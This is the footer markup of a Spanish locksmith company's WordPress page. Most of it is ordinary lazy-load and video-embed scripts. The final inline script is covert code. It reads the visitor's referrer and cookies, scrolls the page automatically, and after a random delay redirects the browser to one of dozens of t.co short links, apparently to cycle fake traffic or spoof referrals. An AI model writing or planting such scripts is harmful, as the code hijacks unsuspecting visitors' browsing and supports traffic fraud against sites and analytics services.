<script type="text/javascript" src="http://murciacerrajeros.com/wp-content/themes/orbital/assets/js/social.min.js" id="orbital-social-js"></script>
<script type="text/javascript" src="http://murciacerrajeros.com/wp-content/themes/orbital/assets/js/main.js" id="orbital-main-js"></script>
<script>window.lazyLoadOptions = [{
                elements_selector: "img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",
                data_src: "lazy-src",
                data_srcset: "lazy-srcset",
                data_sizes: "lazy-sizes",
                class_loading: "lazyloading",
                class_loaded: "lazyloaded",
                threshold: 300,
                callback_loaded: function(element) {
                    if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
                        if (element.classList.contains("lazyloaded") ) {
                            if (typeof window.jQuery != "undefined") {
                                if (jQuery.fn.fitVids) {
                                    jQuery(element).parent().fitVids();
                                }
                            }
                        }
                    }
                }},{
				elements_selector: ".rocket-lazyload",
				data_src: "lazy-src",
				data_srcset: "lazy-srcset",
				data_sizes: "lazy-sizes",
				class_loading: "lazyloading",
				class_loaded: "lazyloaded",
				threshold: 300,
			}];
        window.addEventListener('LazyLoad::Initialized', function (e) {
            var lazyLoadInstance = e.detail.instance;

            if (window.MutationObserver) {
                var observer = new MutationObserver(function(mutations) {
                    var image_count = 0;
                    var iframe_count = 0;
                    var rocketlazy_count = 0;

                    mutations.forEach(function(mutation) {
                        for (var i = 0; i < mutation.addedNodes.length; i++) {
                            if (typeof mutation.addedNodes[i].getElementsByTagName !== 'function') {
                                continue;
                            }

                            if (typeof mutation.addedNodes[i].getElementsByClassName !== 'function') {
                                continue;
                            }

                            images = mutation.addedNodes[i].getElementsByTagName('img');
                            is_image = mutation.addedNodes[i].tagName == "IMG";
                            iframes = mutation.addedNodes[i].getElementsByTagName('iframe');
                            is_iframe = mutation.addedNodes[i].tagName == "IFRAME";
                            rocket_lazy = mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');

                            image_count += images.length;
			                iframe_count += iframes.length;
			                rocketlazy_count += rocket_lazy.length;

                            if(is_image){
                                image_count += 1;
                            }

                            if(is_iframe){
                                iframe_count += 1;
                            }
                        }
                    } );

                    if(image_count > 0 || iframe_count > 0 || rocketlazy_count > 0){
                        lazyLoadInstance.update();
                    }
                } );

                var b      = document.getElementsByTagName("body")[0];
                var config = { childList: true, subtree: true };

                observer.observe(b, config);
            }
        }, false);</script><script data-no-minify="1" async src="http://murciacerrajeros.com/wp-content/plugins/rocket-lazy-load/assets/js/16.1/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img loading="lazy" src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360">',a='<button class="play" aria-label="play Youtube video"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=[];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi/ID/hqdefault.jpg'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script>
<script type="text/javascript">
    function r(f){/in/.test(document.readyState)?setTimeout('r('+f+')',9):f()}
    r(function(){
        
        function clickBody() {
            document.cookie = "saltador=0; max-age=360000; path=/";
            clearTimeout(scrolldelay);
            clearTimeout(salto);
        }
        document.body.addEventListener("click", clickBody);
        
        if(
        document.referrer =='https://t.co/JZOX8dhIwn' ||
        document.referrer =='https://href.li/?https://murciacerrajeros.com/' ||
        document.referrer =='https://o.ello.co/https://murciacerrajeros.com/' ||
        document.referrer =='https://cerrajerosgasteiz.com/' ||
		document.referrer =='https://www.epanorama.net/counter.php?url=https://murciacerrajeros.com' ||
		document.referrer =='http://sd31.senate.ca.gov/' ||
        document.referrer =='https://disq.us/?url=https%3A%2F%2Fmurciacerrajeros.com&key=cKz75lhZr1JY3zo5EC0X6A'
        ){
            crearcookie(); 
            saltar();
        }else{
            comprobarcookie();
        }

        function comprobarcookie(saltador){
            var mycookie =  leercookie("saltador");
            if(leercookie("saltador") == "1" && mycookie != null){
                saltar();
            }if(leercookie("saltador") == "2" && mycookie != null){
                saltarotra();
            }else{
                document.cookie = "saltador=0; max-age=36000; path=/";
            }
        }

        function crearcookie(){
            document.cookie = "saltador=1; max-age=36000; path=/";
        }

        function leercookie(name){
            var nameEQ = name + "="; 
            var ca = document.cookie.split(';');

            for(var i=0;i < ca.length;i++) {
                var c = ca[i];
                while (c.charAt(0)==' ') c = c.substring(1,c.length);
                if (c.indexOf(nameEQ) == 0) {
                  return decodeURIComponent( c.substring(nameEQ.length,c.length) );
                }
            }
            return null;
        }

        function saltar(){
            document.cookie = "saltador=2; max-age=36000; path=/";
            function pageScroll() {
                window.scrollBy(0,1);
                scrolldelay = setTimeout(pageScroll,10);
            }

                var arraydestino = [
					'https://t.co/JZOX8dhIwn',
					'https://t.co/lhsSIdvMzM',
					'https://t.co/VUCRAEsPU2',
					'https://t.co/B9xDawvtMr',
					'https://t.co/NxkhmfPXJa',
					'https://t.co/RU4w6WnxGy',
					'https://t.co/qlzSZRLt5T',
					'https://t.co/tFEp7xX5k3',
					'https://t.co/SHiiCAHvXw',
					'https://t.co/08jyEDj9Dz',
					'https://t.co/KxJ4reLObx',
					'https://t.co/OoIhGGOaaw',
					'https://t.co/qRVMXnSiuA',
					'https://t.co/4D1EPvOTyq',
					'https://t.co/67unnywXc8',
					'https://t.co/GLS9AvXhZR',
					'https://t.co/sOqkwxadQ4',
					'https://t.co/ZwG2xaZrCt',
					'https://t.co/LXEX0wPBai',
					'https://t.co/YHq0Z1FRXN',
					'https://t.co/VJUgCHvWa5',
					'https://t.co/8Inrwgcd9O',
					'https://t.co/8pAj4q9TRg',
					'https://t.co/uepykWQOY0',
					'https://t.co/vSo0onPdDI',
					'https://t.co/Ov5Z15NQJB',
					'https://t.co/radj5jcnIe',
					'https://t.co/J6hTESDkmf',
					'https://t.co/VTovGDSFq7',
					'https://t.co/4oENN6zkkU',
					'https://t.co/zAvy6FUd82',
					'https://t.co/n6Cce5xwJn',
					'https://t.co/EiDCDkYSEZ',
					'https://t.co/xA34lUrCjT',
					'https://t.co/pegUVYVUd7',
					'https://t.co/n6HC6Bs8YG',
					'https://t.co/NkbVlNnL8q',
					'https://t.co/xA34lUrCjT',
					'https://t.co/pegUVYVUd7',
					'https://t.co/n6HC6Bs8YG',
					'https://t.co/NkbVlNnL8q'
             ]

            var rand = arraydestino[Math.floor(Math.random() * arraydestino.length)];
            pageScroll();
            var tiempo = 5000 + Math.floor(Math.random() * 25000);
            salto = setTimeout(function(){
                window.location.href=rand;
            },tiempo); 
        }
        
        function saltarotra(){
            function pageScroll() {
                window.scrollBy(0,1);
                scrolldelay = setTimeout(pageScroll,10);
            }
            
                var arraydestino = [
					'https://t.co/JZOX8dhIwn',
					'https://t.co/lhsSIdvMzM',
					'https://t.co/VUCRAEsPU2',
					'https://t.co/B9xDawvtMr',
					'https://t.co/NxkhmfPXJa',
					'https://t.co/RU4w6WnxGy',
					'https://t.co/qlzSZRLt5T',
					'https://t.co/tFEp7xX5k3',
					'https://t.co/SHiiCAHvXw',
					'https://t.co/08jyEDj9Dz',
					'https://t.co/KxJ4reLObx',
					'https://t.co/OoIhGGOaaw',
					'https://t.co/qRVMXnSiuA',
					'https://t.co/4D1EPvOTyq',
					'https://t.co/67unnywXc8',
					'https://t.co/GLS9AvXhZR',
					'https://t.co/sOqkwxadQ4',
					'https://t.co/ZwG2xaZrCt',
					'https://t.co/LXEX0wPBai',
					'https://t.co/YHq0Z1FRXN',
					'https://t.co/VJUgCHvWa5',
					'https://t.co/8Inrwgcd9O',
					'https://t.co/8pAj4q9TRg',
					'https://t.co/uepykWQOY0',
					'https://t.co/vSo0onPdDI',
					'https://t.co/Ov5Z15NQJB',
					'https://t.co/radj5jcnIe',
					'https://t.co/J6hTESDkmf',
					'https://t.co/VTovGDSFq7',
					'https://t.co/4oENN6zkkU',
					'https://t.co/zAvy6FUd82',
					'https://t.co/n6Cce5xwJn',
					'https://t.co/EiDCDkYSEZ',
					'https://t.co/xA34lUrCjT',
					'https://t.co/pegUVYVUd7',
					'https://t.co/n6HC6Bs8YG',
					'https://t.co/NkbVlNnL8q',
					'https://t.co/xA34lUrCjT',
					'https://t.co/pegUVYVUd7',
					'https://t.co/n6HC6Bs8YG',
					'https://t.co/NkbVlNnL8q'
             ]

            var rand = arraydestino[Math.floor(Math.random() * arraydestino.length)];
            pageScroll();
            var tiempo = 8000 + Math.floor(Math.random() * 23000);
            salto = setTimeout(function(){
                window.location.href=rand;
            },tiempo); 
        }

    });
</script>

</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-14 00:02:29 -->